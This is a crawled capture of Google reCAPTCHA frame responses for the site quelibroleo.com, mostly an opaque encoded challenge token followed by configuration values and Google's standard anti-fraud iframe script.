4LDrcOlSGHDt2Fjwr7DpV54U8K4wrAcwoLCmTjCpXhAbh8Xw5PDicOmw79Pwr0Cw73DncKvIgTDh8KQwpQxwpsCLMO/[base64]/DgGnDg8Ouw4rDo8O9wpVlHsO/[base64]/w7VAcsK7esOkfsO0fsOPw7JIw5zCrsOhw7LCq21jEMO6w7Q1w57Dk8KTwrIEwqFvbH1QUsOXw5ECw6pAeDLDsWHDk8O2MnDDocOSwq/ClRDDpCpIUG8DRmTCo2/Ci8KJWzVJw6zDuMO+cVZzWcOlMHVTwpdHw6QsC8Otw6HDhDA4woo4c0LDoSHDs8Okw6UPJ8OtYsOvwrQZSiDDvcK/woHDssK3w4LCusKtdXjCnsKUEMKkw4cHY2hNO1TCl8KWw7DDkMKawpzDiWhQDnt1RgjCn8KNcsOCUMOiw5zDlMOcw69tUsOaL8K2w7bDhsOswrDDhH4IBsKIETcBPsKyw4Upa8KCdsKww5HCqMOjTxZfDUPCv8OBesKCFmc/d1LDmcO9EyUOOG4WwoNfwpMHGMKMw5pHw6HCsyxlakHDqsKkw5p9woYHJREiw6TDhMKoO8KLfxDCocOow7bCgsKjw6vDncKRw7nCkD3DucK/wpUkwq7Cr8KcDGLCih9PaMKAwojDtMOxwoAvwp1oWMOewqdJB8OrGcOiwrPCuGgHwrjDs8ONX8KKwrR3G38qwpRLw53Cq8Oyw7TDoCvDqcOxZj/Cn8Onwp/DlBkMw5BUw65nXMKzwoBRwrrCrVlqHjgcwr/CmEHDoV4swr1zwr/CtMK7VsKVwqlJwqVjUcOvwrtFwps2w47DvlfCn8KSw4RKFz1Pw6BCNzjDp0vDom5fDCNpw6dMAUthwoMgK8KkfcKUwqPDvHLDm8KmwqnDpcKawrJUeA7CqGZrw7QZLcOuw5jCsDRSXW3CjMK5O8OOIworw5nCuF/CpUEawq9Yw7XCvsO2SStZOVADTsO3A8KWfsKHwp7CtsOHwq5GwpNebWLCuMOqHCkWwpDDoMKpXAomGMKbDi7DvmkYwpVZOsO1w7RQw6JDOyd2Vlxhw6IFAcOIwqrDriAXXGLCncKnSEvCucOyw7RUEDxUNnfDpVfCrsKSw6PDicKzDMOyw6cLw5/CkcKJBcO9acOKIR93w6lyLsObwrxBw6TCkxHClMK1P8KxwrnCgzvDn2bCosOaUUxFwqc+SiTCrXXDnj3CpsKOIgFBwr7DmmLCncOYw53Dm8K7IQcSdcOKwoTChn/Dt8KTfjpow7Ihw57DkwLDu1s8VcOsw4/CkMONBkDDp8KwSjvDkcOuF3vCv8KDcQrCvW0yb8KAfsO9w4TCh8OcwprCsHLDlsK8wp4VdcOmwpF4wp/[base64]/NhIdWABvWVnCmx8bXMOEw7bCjRUgMFzDrTYLbsKQw4bDscKTUMOMw4Bcw7gpwprCk0BVw4pSezZDexx8OcO0McOUwrNcwqfDtMKxwrlaOcKgwqRZJMOxwpYjECEEw6hRw7/Co8OICcOBwrDDvMOqw6HCkMOeT0EzH3rCjjhfaMOSwpnCl2vDiirDiTfCtMOqwoUlID7DgiPDiMO2fcOqw44Yw5Egw4LCpMOLwqhlcxHCrTMZaDMSw5TDq8K1NMKOwrHCshFLwqUlNhXDtcOidcOKMMKqZMKiwq/CmDIIwrnCmMOlw61WwqrCoxrDisKYY8Klw799w6vDiAjCn2wIXBDDhcOUw7poamnCgEnDs8KgQmvDvA8WHxzCqX3DhMOhw5knbhhpLMObw6zCk25SwqzCpcOhw54swr4rw5NQw6s0GsKhw6jCksOjw6x0MRZoCsOOcWbClsKYMcKyw7kSw64mw4trbVEJwoPCqcO0w5/Drmkvw5h3wpJ7w6ULwqrCs0TCulDDssKNfC7CgsOPW0rCvcKxbXjDjMOQVlNfV1BqwpHDkQ4SwqAHw7RUw7Jew6dOaXTCkngZTsOmw7fCgcKUQMK8XBbDunozw7cowp/Cq8OsTnRTw4nDoMK1PmjDusKow4fCpT7ClMOTw4IDFcKPwpZ0IirCqcKPwqPDimLCsHfDrsKVCFHCkMKDRlbDk8Ogw4A/w4bDnTNUwoTDqkbDnA3DicOzwqLDiGwkw77DpcKGworDj3zCusKzw7DDg8ONKsKNMxZLN8OLXVFtMFsSw4t+w4fDlUPCnXrDusOSGx/DhxvCqMOETMKBwrbCvcORw4FXw6nConTCuWYVTGdCw6TDtCDCl8OGw5fDrMOVRcO0w7xNHxoTw4YuMnZJUzNXG8KuKhDDuMKkRQ4fwq0Iw5XDgMKxWMK3aCXClQYSw6UvFS3Cq1gZSMOPw7PDgHbDi3h1QMOQSwtxw5fDlmIfw4IrTcKqwpbCt8OqO8OGw7/CmlLDiV9dw6dbwpHDicO7wpZVHMKYwonDhMKIw4kWJcKqTcO/KF/CpzfCk8KGw6JhcsOUNsKxw6goMcOaw6XChEELw4TDlj3DiTwYCDh4wpAzb8KNw7/Dv2TDssKnwozCjgMCGcO/QMK9GHjDpDnCqgc/BTzDhEt5PsOsIA3DpMOyw41TEAnDlGTDjzHCicO8GMKOYsKKw57CrcOXwqg3B3lrwq7DqcOeK8O1NQcnw4tBw5LDlw4ew4jCl8KKwoXCq8Oxw64bDl5yQcOEWcKzw47CqMKLFibDocKkw4cNX8KCwpJHw5gAw4zDocO5GcK2Y0lqbMK0RxTCi8OYAkd/[base64]/[base64]/DrsKLw4Buw6Jhw6jDhxcIQMOmw73Cv8KQwoHDmlHCksOyLnAYw7EHGMK+w79pAl3CvGfCm3RZwovDrAbDv07Cr8K7WMOawpVYwqvCpXvClU/[base64]/wq3CoMKZwr45TETChy/Dv8OYwpPDlxwyWQ9gwolxLsKSw4xmUsOewp5EwrgKQsOcP1YcwpXDusKCNcOTw6xvRT/ChETCpwHCuX0hdhLCjVrDg8OLY3oaw41CwonCm21LawFaRsKsFQrCnsOYR8KdwpZ1ZcKxw5ITw7PCj8OSwr4cwo8gwpIIV8Kiw4EKdnzDqCt+wogcw7fDmcOBBSloSsOlGnjDqlDCr11/Og8Fwrhbw4DCmSDDgDTDkXxZworCtm/[base64]/CusKJwosVw7LCpl1pw5kIO8KOVsKGwp/DoMKJQ0Vbw5XDmDUcbDd/YMKdw5xwbMOfwrXDnVTDm0pEdsOORArCv8OswqfCtsKSwqHDqWlxVyAUaAt6KMK4w5F/YHvDlsKCLcKIZ37Crz7CpiDCjcO8wq3Coi3DkcOEwqbCkMOKTcOCZsOva3zCqUUua8K3w4DDlMK1wqbDhsKdwqFwwqBww4bDtsK+W8OIwrTCnVPCl8KNeVLDhcOxwrICZjnCo8KgCcKrAMKDw6XCu8KKSC7CjE/CkMK6w5EewrRnw6N7Y2U2LAV5wqvCkwfDvx5kVD94w4QxZyYIN8OYFGN/[base64]/[base64]/wqDDsX/ClGjDiR/DgAXDrxtrJ8OYCcKUUnPDnSLDtiQ/I8KIwoXCncKuw7A/[base64]/[base64]/DpWHDgGY8woMPT8O2w55Tw5PDi8OYU8Kpw5DCuTAiw5YQHMKgw4QMRnw9w4LDpMK7AsOjwp40WTnChcOGZsKtw5rCiMOmw61ZIsO/wrfDusKMaMKmGCjCvMO/wo/CghjDjhjCkMKAwq3CosO3AcKHw47Cl8OTL2DDqXbCojDDm8Okwql4wrPDqSkKw7JZwpVSMcKIw4/CmS/DoMOTDsKrNz9rEcKeAhPCpcOPEWZ6KcKaKMKyw7RHwo3Ctzp7OsO3wrMoTgXCsMK7w7rDtsKRwpZewr/CtWw3ecK3w78qUz/DtcKeesKbw6TDucOOYsOKMsKwwqxEfl00wpbDpD0GVcK9wqrCmwkhVMKBwp9pwpYKKCIywoJaeBcWwqQvwqQUXjhxwp3Ds8O5wpAUwqZbHQXDocOFIQrDhsKCEcOdwoLDlg8PXMO/w7dPwocPw4lrwpFYIU/DlGrDhMK0IsOfw6cadsOuwoTCisOfwqwJwr8QChASwprDpMOaGTN/EDzCh8Oqw4Yfw5FiQ2Raw6nCmsO2w5fDiB3CiMK0wqEHDsKDG1ZDcCtyw4/CtWrDncOmB8OZwpAnwoJmw5MaCyLCqF1pfTZ5Z0nCvwzDpsOcwoIHwoDCksOCRsKYw6wbw5HDjnzDjA3DiHZpQ2lGOMO/K2RnwqrCt3IyMsOTwrBnQUbDg2xPw5cZw6FoMXjDvj81w5rDl8KZwoRxDsKOw4I5SzzDlxprIF9EwoHCrMK+TEwzw5LDhsKtwpXCvMKmAMKKw6TDvcOBw5Jiw4zChMOxw4cvwpPCtcOuwqLChDldw4vCkD/CmcKrdn/[base64]/aD1uw6/[base64]/Dn0fCjMOcTE0BcAo7DH/CgQvDqMKBLsKwBcOvfWnDsHoxYiETI8Oxw4cdw7PDpjYvB2lnG8O/wqtAQH9fcDF+w7V0wowxDiRXEMKCw4NXwoUQfH58Jn1yDwTCkcO7PyINwpzCiMKNGMKaFHjDpQHDqTZCRx7DhMK0WMKNfMO1wo/DsF7DoDh9w5PDtwTCs8KdwoM5ccOyw6BVw6MRwpDDscODw4PDnMKYfcONMxNLM8OWIz4nV8Klw7DDuBnCucO2w6bCusOvCjDCtis6dMOiMz/Cu8OOJcOHbnLCo8O0ecOZCcKgw7nDmxYmw6o1woPCicOzwpNpOQPDncOpw5AjKQxRw6M0TsO3GhfCrMOvUAY8w4vDv1lPP8ObdjTDisO0w6jDijHDq1XDs8Ofw5TCphcQccKJQULCkGXCg8Ksw4kywqbCu8OlwrcRCUzDuCAGwoIAFcOFRlxdccKZwoN6TcOrwr/[base64]/PcOVw53CvsKOwoVfwonDocKQw5fDhcO0PgkYwqRRw6daBh4fw7FDJ8OKO8OKwoYhwpBKwqzCkMKFwqAmdsKfwr/CtcKmZUXDtsK1XQBNw7hrOl7CtcOWKMO+wpTDl8KPw4jDiiACw6vCvMKbwqg5w7rCjx3ChsKCwrbCgMKcwqU+RDzCokxUbcKkfMKXb8KqHMOfQsOdw7JrIinDpsKOXMOYYCtJScK3w4QRw4XCh8KWwr4iw73DqMO/w73DtEJvQRJOTHZhXzTCncO5w4vCqcOuSClBAj/CosKBYEhSw70HH0Ybwqd4XxluAsK/w7vChAk7WsOSSMOiIMOlw4gCwrDDkEpqwpjDoMOeOcOVE8KdGsK8wqEuShbCpUvCuMKjVMO1MyjDsW8IdxBFwqt1w4jDt8K4w6tfSMOjwqtVw7HCsSRuwq3DkATDuMOvGS8Vwol+Uh1Bwq/DkEDCl8OdOcKXQS4oJcOewrzCmh/CosKEWMOUw7fCkXrDm3x7BsKtJDHCqcKtwoQQwrXDqjXDiVdKw5h4bSzDq8KhGsOawoLDoHZfbBEldcO+UsOpH1XCvsKcBcKLw7scQsKDwpQMV8Klwp9SalXDmsKlw6bCi8K9w6l9YgRKw5rDsFM6TiLCnjkowrNZwqTDrlZ/wqwiPTtFw5EWwr/Dt8Kbw5fDoQBmw40mOsKow5UvGcOowpTCoMKoQcKAw4MuWncbw6jDpsOFXjzDpMKiw6J4w6fDklw1wrVXTsO+wrTCv8KDNsKTFR/Chi1DbVXCkMKLHnnCg2DDi8K4wofDi8Oaw7gdYmbCiyvCnAADwrtiT8OaAsKuHB3DqcKSwqZZwo1+eWPClWfCm8K+LTdgMCgHEA7CqsK/w5Z6w7bCkMOXw58LBSNwExwFIMOjL8OIwp5sM8KUw48uwoRzw7vDvzTDsjjCtsKAfj46w63CoXRPwoXDuMOAw4oqw7ECDsKiwph0LcK2w7Myw6zDpMO0WcKow6vDlsOtVMK9E8O/XcOiNizCrAnDmDsTw5LCgTJEIEbCv8KMDsOVw415wpY7asO9wo/Ds8K+bTnCt3RZw53DgmrDrB8Ew7cHw4LChAx9Mg9lwoLDs0QSwq/[base64]/DhyRXwrwGGMO/w4kuw7Rcw6sQw7g3w65OPcKtw7kkwoXDkhMGPAjCv8KZQ8OGA8OAw7MXIcKragjCox8YwpfCkBPDmV15wqUTwr0FHjMrCkbDrG/[base64]/DtsOzwqvDmDdgVcKQBsKZw68tOyXDqsOuwrM8MMK6U8OvBGvDi8Kuw5FjCmRKWWLDnXPCu8KyOC/Cp2t2w6DDlyPCjgDClMKvDEbCu3jCvcOeYXMwwps0w7c9bsKQfHVUwrrCkVjCvsKGLW/DhAnCoRQHwqbDiUHCiMOhwpzCgh1YRsKdd8KvwrVPYsK2w6EyScKWwqfClCdkSA0YBGnDn05/w44wTF4cXgc9w7UBw6vDqQNBN8OddjrDvi3CjnHCs8KLc8KRwrhHRxAKwqEZeUogbsOWVm0nwrjDtjVuwqphFMKQFy1zP8ORwqDClsObwqPDgMOXW8ONwp4bW8OFw5/DoMOOwqLDulpLdxnDrQMPw47CnX/[base64]/DsMKGPzbCmMKOEmEOwp8Ow7Iaw7vDgFHCuXvDhmd6b8Kkw4oocMKDwrULclnDn8OEAwV6LMOYw5LDvybCkSkRVGtew6LCjcO7W8Oow4Nuwql4wpYew7hsLcO8w63DtcOHLx/Dr8OswrnCqcOPCnHCiMOSwr/CvEbDrF/Dg8OyGgJhAsOKwpZ8w4XCsVvDpcOBUMKncwXCpUDDkMO4YMOEbmgcwrsWcMOJwpskCsOhJDMQwp3CtcOtwopBwqYWQEzDh2sEworDgcKzwq7DlcKfwoUDBBvCmsKRNmwlwq3DjMKFPQ1LDcOWwpzCqCzDocO9AmQmwr/Cn8KdG8OpEFXCksObwrzDvMKZw4/CuHltw6olezpUwphpcFNpLXXDk8KzBXjCoFLCnH/[base64]/DpsKiwrzDi8O6P1zCrcObJEgzw4wuDXLCpMKVw6nDgMO9DHB3w4okw5HDpn9ew4Q+bWbCqix9w5rDlVLDnC/DkcKDaATDnsOUwo7DkcKGw48IQyEsw60ZOcOYbcKeLQTCp8O5wovCosOkGMOgwqg6H8OqwoDCq8Oww5Z3F8OOccKgT1/Ci8KWwrg8wqdTwpzDpV/CrsKfwrDCvVfCosKrwp3CpMOCJcOnQQlEw5/CswEue8KNwpLDkMKYw6vCqMKfDcKjw4LDlMKWVcOjwrrDgcK/[base64]/DrMKBw5zCnXrCpMKrYsKGcMKqwotcwosowo/[base64]/[base64]/DkFPCmxfCvBvDnGFmNBUzYTzCkhp8AMOcwp/[base64]/[base64]/CtTxWwqUKYS7CtBR7KWzCmMOSw4/DrsO4GgrChilUFwXCl2PDhsKGOHXCnkg4w7zCjMK7w4vDkDrDtkpzw5rCq8O6wpICw7zCjsOfYMOEAMKjw7XCn8OdDDUwCmfDn8ORIcOPwrcOIcOwPU7DuMKiK8KiLEvDkVfChsOaw6XCmG/Cv8O/JMOUw4DCjmU8CDfChA4pwp7Ds8KYfsO5RcKMB8KGw6DDpUjDk8OQwqXDrcKsPGx8w7LCpMOTwqfCvBsgSsOEw63CuD9zwonDi8K/[base64]/[base64]/PTfDhMOjOcOxwoTDu1XDq8Kaw55+w4TCjULCvGvCssOcW8O7w6lrWMOiw6HDncOcw59RwrPDgnPCkA5xZhYfNXMwTcOKfH3CoizDhsKWwqHDp8OLw4k3w6LCniNrwqxywqPDmsK4REwkXsKBZ8OcXsOxwp3Dk8OOw4nCvFHDqFBWNMOzIsK4eMOaOcOrw4DCn1U2wq/Cq0ZBwo5yw4Mkw5HCm8Kawp3DgXnCgGLDtMOlZhzDpCLCvsONCVhSwr1hw5PDn8O3w51EMhTCqsOaNnF9H28cKsOXwptnwqJ+DGhAw6VywonCqsOHw7XDtMOewpdAQMKAw4Z5w4jDvMOCw45UQsKxaBDDlMOuwqNCLsK5w4TCu8OdN8K3w5ppw45/w51DwrnDqcKsw4okw67Cil/DnGgWw7fDuGHChxhHeFvCoXPDpcO2w5bCq1PCpsKww4PCjwDDhsO7WcOOw43CnsODbRJ8wqTDusOMeGTDiH1Qw5nDuQIuwoImB1TDjCFKw7QoFiPDpj3CvnTCsX1rO3k8BcO/w5lQJMOWNmjDpsKWwpXCtMO3HcOpY8KEwqjDpgHDgsOMSXkCw6PDlBnDmcKTFMOfG8OIw47Dj8KGCcKfwrnCnMOtT8Osw6bCtsKLwqvCjMOpRxIEwonDpkDDmcKSw7p2U8Kpw6VcdsOaAcO9PnbChMO/H8OueMOqwpAXWsKwwrLDt1FSwqI/HTcBKsOxbDfCpwAJGMOBScOQw6bDuHbCrU7Do28jw53Cr3wxwqfCswJFAwPDksO8w4wIw69DFBfCjkRHwrjCqnAkS3vDicKbwqHDqw9AOsOZw700woLCk8OAwpbDksOqE8KQwr4WdcO8cMKsTsODYHwGwpDDhsK/EsKQaDkfDcOsA2nDtsOlw58DfCDDkX3DjTDCtMODw4/DtCHCnnXCrcOuwo97w7x5wplmwrzDvsKNwpDCtTJ3w5txQlfDpsKFwo5XW1ZDXEBiYk3DkcKmcRI/KwRiYsO+dMOwLsK3az/CqsOtEyDDssKQOcK/[base64]/GMKDw4DCqjnDjMKdwoY0Eg/CmHDCgsO1wrxMAh5QwqgjaDvCuEzCtsO/f3gVwqTCsUslMHNbKhkBGBrDrww+w4Qxw5IeJMKUwocrecO7XcO+wpM+wol0Zg9rwr/DtmxjwpZSG8O9woIkwpjDl0/CoRE9YMOsw7JWwqVpfMKIwq/DiDTDtFfDqMKqw4LCrn5feWtbwqnDkkQQw63CtE7Cj1rCnEo/[base64]/w77ChTUdwpxjwqPCmsO9wrcPw6fDqMKMTGM5w4NkXBpGwrXCpCtjbsOaworCp1xjRWPCjVROw7HCjEBlw4fDo8OQTTB7eyrDjDDDjD9KYhdAwoNlwqY4TcOgw7TClcOwTQovwpVdbRTClMOhwr4zwr5jwr3ChHDCjsK3HhDCsDZJSMKmTyjDng8/[base64]/CsHvDjB3CtBvDo8KjwojDkcOwZMOQXcOqd0knw6Q8w4XClUnCjMOCMsOWw4x8w6/[base64]/wqTCgcOwEFbDlUUFHsObO0JHw5fCiMOsfUPDuFY6SsK9wo0jZXJPVgXCl8KUw7dbEcOrNCDCqjDDm8OOw4sYwrxzwqrDrXbCsEYswrrCtMKTwqNJCMKXbsOjAyLClsOKY1w5wpIVO2oVEUjCgcK3w7Y8VHgHCcKuwqXDk1jDqsK5wr53w71ow7fDusKuLxoXe8OKfg/CvzHDg8Oww69gLmPCkMKOR0nDgMKKw7g3w4lXwoB8JnvDqMOBGsOXX8KgVUZcw7DDgFBmCTvCglZGBsK+CBhawr/Cs8KsHzHCkMKWF8ObwprCr8O8CMKgwrJhwprDpcKmEMOgw5rCnMK+acKTBHrCsRHCmTw+dMKhw5HCssO0w7F+w5QFI8K4w4d+fhrDuQcEG8O1BMKTdSocw4JLR8OqGMKbwqbCisOcwrtyd3nCkMOvwqHCqjvDix/DksOSO8KWwr7DiEzDq3/Dn0HDhWgmwpdKesOSw4PDscOdw7wjw57DpcK+P1F0w653fcKlXW1Zwp19w5rCpUJ8eAzDlxLCpsKXw4JqY8O3woAUw48Dw5rDuMKJMFd3wqrCtWA+L8KpJcKMMMO9wr3Cq34AbMKWwpjCsMO8Pmx7w4DDncOUwoNgS8Okw4/CvBkranfDixTDqMKDw74bw43DnsK1wrXDmlzDkBvCvgLDoMOcwqkaw5pnB8KmwqxVF34vTMKuLkxjO8KiwrFJw6/CqjDDkXXDilbDjcK0wojDukPDqcK6woLDsmHDs8Oaw6jCgy8Yw4Qrw79Xw7MXKFQkR8K7w70rw6fDj8O8wr/DusKlcjXClsK9YRArRsK8dMObDsKhw7pbHMKqwoUQXgfDn8ONwonCo1EPwozDnn7CmQTCqyhKFXB3w7HCrmnCtMOZVcOtwqxePsK8NcOAwq3Co0p7aEc/AsK2w4Ilwr9FwpJkw4fDlzPCtsKxw4sGw4PDg10Ow71HVcOuOxrCgMKvw7rCnxbCgsKhwqHDpzd7wph/wpMTwqJWw6EJN8OVXEfDphrCt8OEOk/DrcKywqHChcOAFQsMw6vDmBpvZijDlHzDpFc5wp43wobDjcOTCDdawr0rS8KgIT/CtVtQccK4wo/DjQjCqcK0wqQoWRXDtXl3AEbCjFwmwp7Cmmhww4/CvcKrWWPCosOvw6HCqCR5CEEmw4ZTaW7Cn2pow5DDlsKhwq3DgD/CgsO8RzLCvUHCnVxNFQE/w7M4SsOgL8Kvw7DDmgjDhEzDk0Z3dWJFwpl7EMO1wrxLwqd6SEtPaMOjQWDClcO3cWUZwqPCj23CnmfDoz7DkFxXGj8Yw6NywrrDjVTCgiDCqcO3w6FNwrHCjWh3DRJ3w5zCqHlYUR1QIGTCsMOHw5xMw68nw7s4CsKlGsKkw6gnwoITaV/DqcKrw7tdw4TDhwArwq4ydsKpw4HDm8OWXsK1K3vCu8KJw43DgXpgS0o4wpA8N8KVH8KGaDrCksOLw6/[base64]/CucOCIFDCn8OawqXDg3jCmwBQwpQdw4bCssOHTmdjdF7CjcO6wpXCl8K3F8OQCsO7JsKYdMKZG8OBRFvCmlJzYsKzwprCmcOXwqbCsWFCK8KtwprDj8KlRFAiwr/DtcK+J1jCi3cEDhrCpD0CUsKaICjCq0gEalHCu8KIcjnCvm4DwpFaR8OrX8Kjw4LDtMOcwqpdwojCuAXClcKswpPCi1gqw5fCsMKewo4AwrBkQ8O9w4sCI8OkSH0RwqjCl8KEw5lGwo5twprCuMKoacOaOcOUN8K2BsKsw7kzBQ/DkknDisOiwr49SMOkY8KgAC7Dp8KRw44ywobCvR3DvnzClcKcw5xLw4w4acK6wqHDvcOnLMK2asOGwozDkl8/[base64]/DiQwQw4pZEsOvwplfwofDosK7wqteQCstwrHCrMOiW3zCk8KCZMKGw7Njw5cVDsOmFMO6JMOww5MrfcK0NwbCkWErRFo5w7zDiGpHwobDv8K/[base64]/DucKXaibDr8KQw7BgwpDCqsKYBMKXAwbCmnrDlB3CmTjCrDjDuy1Owo5xw57DmcOxw6R9wrIlHcKbEiljwrDCn8Oew5zCo3Rhw79Cw7LCisOVwp5CaUrDr8KLdcOxwoJ/w6DCicO6McK1bChXw4U1f2Exw5vCokHDpkXDkcOuw5Zhc2HDnsKHJ8O/[base64]/[base64]/[base64]/CgMOGWMKaHx3DlmbDqRYlwo/DhcO8djbDl8OWeMODw5sIw4/Duj1JwoZUMjw8wqHDvlHDr8OGDcO9w4zDnMOUwqrCqR7DhMKFRcOxwrsSwqzDisKJworDgMKiccO/Uml1ScOtKzTCtU/DlMKNCMO9wqbDvMOzPT4VwoDDrcOIwqojwqfCpwDDtcOmw4zDrcKWwoTClsO3w6YaMSFNBg/[base64]/DkTpYMsOWc8OvFQoXwqvCtEdwwqtoEcKwbMKtH0fDiBEfNcKaw7LCtCTCnsKWc8OMZCwSPSZpw7ZbDVnDrn0/woXDuWLCq0ROFibDhALDqsObw5ovw7XDisK5LMKWRCNcTMOtwqosFEnDicKqMsKEwpXCvCVLK8OLwrYXPsKow6MJKTlZwrhvw6TDn0tGScO5w7/DsMOjKsKFw51bwqtwwopvw7hhCSMXwojCsMO5ZCfChR5eWMOqMcOyM8Kow61RNgDDnsOLwprDrcO9w7bCuWXCuXHDolzDsU3Cu0XDmsKIwpvCsnzCplAwYMKRwrDDogDCh1/CpnZ7w4tIwqTDmMK+w6fDlRQUCcOiw6rDl8KGU8O1wo/CvcK6w6/Cnn8OwpFAwrlew4BfwqPDsTBuw5xGAl7DnsOcEDPDnV3Di8OUB8OVw65cw45HO8OBwqnDocOmFXPCpz80PiXDoRhcw6I3w47DhEgEAGfCiEU4H8K4fGx2w4FSESovwqTDjcKxWG5jwqVNwrpNw6IYGMOoTsO7w7/[base64]/[base64]/w4QEw7gew7o6dUJ5E8KrEsKBwrRaFUTDoXLDvMODFm4XLcKwGHAiw4Uuw7DDiMOkw5fDjcKpCsKBbMObUW/[base64]/CvMOqwoICw7fCq8OjMBrDq3AHwrzDk8OLV3B+IsKCKhDDgsOfwrZtw7LDncOewpAOwqXDu3UOw6RiwrRuwos2MSfCh0jDrFPCqALDhMOTSEzDq1ZTbcOZdxvCisKHw7pMBEJpc0kEDMOOw6/DrsKhHknCtCUVFy4EOnvDrgZJU3U5QwVXDMOVFB7DlcOPKMO6wrPCl8KDIXwGemXClsOKWcO5w6zDtGHCoWHDu8Osw5fCrR9cX8Kpwr3CqnjCkXXCqcOuwoDDjMOcMkFtGy3DkEs0LTdaF8K4wpLCk1UWS3ZNFCrCq8OLE8OZSMOnbcKVOcOsw6pGCjXClsO/XAPCosOIw6AJJsKZw5J3wrPCr0hFwrTDoVQOAsK+K8O3IcOvQFHDrl3CpioCwo3DqxvDi1RyFUfDi8KjN8OYfjbDrH4mJMKawolqMwnCrjdew6hJw4bCpcOWwp09aT/ChxPCgSELw5vDrmsowqXDiW8xwqrCkEl9wpfCvyYLwowww5kZwqEaw5J3w44aEcKhwpTDjxXCu8O2F8ObYsKUwozCnxFndQoxHcKzwo7CgMOKLMKqwrpEwrQAMg5mw53CgFI8w7PCkgpgw5HCgl1/w5gxwrDDqgAkwpolw5LDoMK0L2LCix8KI8KkRsK3wpjDrMOHLFURMMOkw6DCnH7DvcKXw5bDrcOmesKzNgUkXAZFw67DuX1Ew6DCgMKOwqRIw7wgwqLCqX7CscO1XMO2woxMSGI1BMOSw7ASwp3DscKgwpdEH8OqE8OvfTHDp8KYw5/DjDrCssKsf8OpUsOkF1tnSR4RwrJzw54Mw4fDswXCoyUoF8O+SwbDrzUrXcOgw4XCuH52w63Coxp/WWrCtlbDlBpMw61vNMOKdGNIw5lZBjVUw73CrVbCisKfwoFVKMKGX8ObScOiw7xmXsOZw6jDocOmIsKzw6XCmsKsHVLCmcObw7BgEj/CjDbDgFwIGcOcAXcRw6rDpVHCgcOGTm3Cgltkw79vwqrCp8KtwoTCv8KiVSnCpkzCqcKgwqzCh8OvTsOhw6AKwoXCp8KjMGJ7Sho6GMKOw6/CqWvDnQvCt2tvwpomwqDDlcO+F8OIWyrDslFIZ8OJwrLDtlkyWio6wpfCpUtxw5F2bSfDlAfCm3MvOcKCwovDo8Krw7gTBlrCo8O8wrrCssK8B8O4bcK8VMK7w4/CkwfDqmfCssOmLMK+bxvDqgI1HsOKwoxgFcOuwodvP8KXwpUNwrxtT8KtwqbDu8K6CmQ1wqPDoMKZLQ/CiWPCrMOGKivDpC8Vfi1jwrrCoEXDsGfDvzE0BEnDqTfDh2BkfW8Pw67DgsKHa1zDtB1POE4xfsOEwqLCsF99w5F0w60rw4V4wqfCjcONaQjCk8KMw4gtw4LDsBA5wrlSMmoidX7CumDCtHAqw4UKBcOuIE93w4fCtcO/w5DDki0i\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kbBlm8hUcRKMAVIKdM1gPAKhUojn1LUrFQW1HxCBytw\\u003d\x22,1,0,null,1,1769098385344,0,0,[5],null,[14,47],\x22RC-lmhIxyXXOK7z-Q\x22,null,null,null,null,null,\x220dAFcWeA6_Dpit0E3d6sRNMu9IJy1ubJPrFTjXxYWLZr5JET5nT22Q7_fYvqWNJgmajKm5dOkQen0UEvzmuJY6A5e1BXMaPVfG_g\x22,1769181185186]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rRn6VsZnIMQPLkrB8BU2gQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769094788771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>